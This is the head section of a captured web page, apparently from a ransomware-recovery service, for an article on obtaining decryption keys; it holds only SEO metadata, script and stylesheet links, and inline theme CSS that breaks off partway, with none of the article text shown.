

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://helpransomware.com/decryption-key/
body_size: 46130
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/6aa9445b5d75112335d17242/script.js"></script><script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How To Get A Decryption Key And Recover Data</title>
	<meta name="description" content="Learn how to get a decryption key and recover data from ransomware using the best decryption software." />
	<link rel="canonical" href="https://helpransomware.com/decryption-key/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Get A Decryption Key And Recover Data From Ransomware" />
	<meta property="og:description" content="Learn how to get a decryption key and recover data from ransomware using the best decryption software." />
	<meta property="og:url" content="https://helpransomware.com/decryption-key/" />
	<meta property="og:site_name" content="HelpRansomware" />
	<meta property="article:publisher" content="https://www.facebook.com/HelpRansomware/" />
	<meta property="article:published_time" content="2022-12-15T09:10:00+00:00" />
	<meta property="og:image" content="https://helpransomware.com/wp-content/uploads/2022/12/How-To-Get-A-Decryption-Key-And-Recover-Data-From-Ransomware.png" />
	<meta property="og:image:width" content="602" />
	<meta property="og:image:height" content="601" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="HelpRansomware ENG" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="How To Get A Decryption Key And Recover Data From Ransomware" />
	<meta name="twitter:description" content="Learn how to get a decryption key and recover data from ransomware using the best decryption software." />
	<meta name="twitter:image" content="https://helpransomware.com/wp-content/uploads/2022/12/How-To-Get-A-Decryption-Key-And-Recover-Data-From-Ransomware.png" />
	<meta name="twitter:creator" content="@HRansomware" />
	<meta name="twitter:site" content="@HRansomware" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="HelpRansomware ENG" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="17 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://helpransomware.com/decryption-key/#article","isPartOf":{"@id":"https://helpransomware.com/decryption-key/"},"author":{"name":"HelpRansomware ENG","@id":"https://helpransomware.com/#/schema/person/54bc597b650191fd5205ec3952331daa"},"headline":"How To Get A Decryption Key And Recover Data From Ransomware","datePublished":"2022-12-15T09:10:00+00:00","mainEntityOfPage":{"@id":"https://helpransomware.com/decryption-key/"},"wordCount":2791,"commentCount":0,"publisher":{"@id":"https://helpransomware.com/#organization"},"image":{"@id":"https://helpransomware.com/decryption-key/#primaryimage"},"thumbnailUrl":"https://helpransomware.com/wp-content/uploads/2022/12/How-To-Get-A-Decryption-Key-And-Recover-Data-From-Ransomware.png","keywords":["decryptionkey","encryption","encryptionkey","HelpRansomware","ransomwareattack","ransomwaredecryption"],"articleSection":["Solutions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://helpransomware.com/decryption-key/#respond"]}]},{"@type":"WebPage","@id":"https://helpransomware.com/decryption-key/","url":"https://helpransomware.com/decryption-key/","name":"How To Get A Decryption Key And Recover Data","isPartOf":{"@id":"https://helpransomware.com/#website"},"primaryImageOfPage":{"@id":"https://helpransomware.com/decryption-key/#primaryimage"},"image":{"@id":"https://helpransomware.com/decryption-key/#primaryimage"},"thumbnailUrl":"https://helpransomware.com/wp-content/uploads/2022/12/How-To-Get-A-Decryption-Key-And-Recover-Data-From-Ransomware.png","datePublished":"2022-12-15T09:10:00+00:00","description":"Learn how to get a decryption key and recover data from ransomware using the best decryption software.","breadcrumb":{"@id":"https://helpransomware.com/decryption-key/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://helpransomware.com/decryption-key/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://helpransomware.com/decryption-key/#primaryimage","url":"https://helpransomware.com/wp-content/uploads/2022/12/How-To-Get-A-Decryption-Key-And-Recover-Data-From-Ransomware.png","contentUrl":"https://helpransomware.com/wp-content/uploads/2022/12/How-To-Get-A-Decryption-Key-And-Recover-Data-From-Ransomware.png","width":602,"height":601,"caption":"How To Get A Decryption Key And Recover Data From Ransomware"},{"@type":"BreadcrumbList","@id":"https://helpransomware.com/decryption-key/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://helpransomware.com/"},{"@type":"ListItem","position":2,"name":"How To Get A Decryption Key And Recover Data From Ransomware"}]},{"@type":"WebSite","@id":"https://helpransomware.com/#website","url":"https://helpransomware.com/","name":"HelpRansomware","description":"Immediate Ransomware Recovery &amp; Full Data Restore Solutions","publisher":{"@id":"https://helpransomware.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://helpransomware.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://helpransomware.com/#organization","name":"HelpRansomware","url":"https://helpransomware.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://helpransomware.com/#/schema/logo/image/","url":"https://helpransomware.com/wp-content/uploads/2020/12/logo-para-luca.png","contentUrl":"https://helpransomware.com/wp-content/uploads/2020/12/logo-para-luca.png","width":350,"height":49,"caption":"HelpRansomware"},"image":{"@id":"https://helpransomware.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelpRansomware/","https://x.com/HRansomware","https://www.instagram.com/helpransomware/","https://www.youtube.com/channel/UCreD_vjYkUwBSGMzlEBNg9A"]},{"@type":"Person","@id":"https://helpransomware.com/#/schema/person/54bc597b650191fd5205ec3952331daa","name":"HelpRansomware ENG","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://helpransomware.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/df8dc2dc0a3b79fd021ceb93b0243f9e7c2f96d6062ce9b17392eba0cbef3cd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/df8dc2dc0a3b79fd021ceb93b0243f9e7c2f96d6062ce9b17392eba0cbef3cd9?s=96&d=mm&r=g","caption":"HelpRansomware ENG"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HelpRansomware &raquo; Feed" href="https://helpransomware.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HelpRansomware &raquo; Comments Feed" href="https://helpransomware.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HelpRansomware &raquo; How To Get A Decryption Key And Recover Data From Ransomware Comments Feed" href="https://helpransomware.com/decryption-key/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://helpransomware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhelpransomware.com%2Fdecryption-key%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://helpransomware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhelpransomware.com%2Fdecryption-key%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://helpransomware.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.18' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1350px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:125%;}a,.page-title{color:#0d70b7;}a:hover,a:focus{color:#0d70b7;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400;font-size:20px;font-size:1rem;line-height:var(--ast-body-line-height,2em);}blockquote{color:#000000;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Inter Tight',sans-serif;font-weight:400;line-height:1.5em;text-transform:none;}.site-title{font-size:31px;font-size:1.55rem;display:none;}header .custom-logo-link img{max-width:200px;width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:0.75rem;display:none;}.entry-title{font-size:30px;font-size:1.5rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:50px;font-size:2.5rem;font-weight:400;font-family:'Open Sans',sans-serif;line-height:1.4em;text-transform:none;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:28px;font-size:1.4rem;font-weight:400;font-family:'Open Sans',sans-serif;line-height:1.3em;text-transform:none;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:24px;font-size:1.2rem;font-weight:400;font-family:'Open Sans',sans-serif;line-height:1.3em;text-transform:none;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:23px;font-size:1.15rem;line-height:1.2em;font-weight:400;font-family:'Open Sans',sans-serif;text-transform:none;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:0.9rem;line-height:1.2em;font-weight:400;font-family:'Open Sans',sans-serif;text-transform:none;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.75rem;line-height:1.25em;font-weight:400;font-family:'Open Sans',sans-serif;text-transform:none;}::selection{background-color:#0d70b7;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:#333333;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0d70b7;background-color:#0d70b7;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0d70b7;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0d70b7;background-color:#0d70b7;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0d70b7;border-color:#0d70b7;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0d70b7;}.entry-meta,.entry-meta *{line-height:1.45;color:#0d70b7;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#0d70b7;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0d70b7;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0d70b7;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0d70b7;border-color:#0d70b7;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0d70b7;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:28px;font-size:1.4rem;color:#333333;}.single .ast-author-details .author-title{color:#0d70b7;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#0d70b7;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.6rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#0d70b7;border-color:#0d70b7;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-4);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:#0d70b7;background-color:var(--ast-global-color-4);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-4);background-color:#0d70b7;border-color:#0d70b7;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#0d70b7;}.elementor-widget-button .elementor-button{font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.6rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.6rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:#0d70b7;border-color:#0d70b7;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:#0d70b7;background-color:var(--ast-global-color-4);color:#0d70b7;font-family:'Montserrat',sans-serif;font-weight:500;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.6rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:#0d70b7;border-color:#0d70b7;background-color:var(--ast-global-color-4);padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.6rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-4);background-color:#0d70b7;border-color:#0d70b7;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:40px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:30px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:25px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:20px;font-size:1rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:0.9rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:16px;font-size:0.8rem;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:40px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:30px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:25px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:18px;font-size:0.9rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:0.9rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:16px;font-size:0.8rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:160px;width:160px;}.astra-logo-svg{width:160px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:160px;}}@media (max-width:921px){html{font-size:114%;}}@media (max-width:544px){html{font-size:114%;}}@media (min-width:922px){.ast-container{max-width:1390px;}}@font-face {font-family: "Astra";src: url(https://helpransomware.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://helpransomware.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://helpransomware.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button 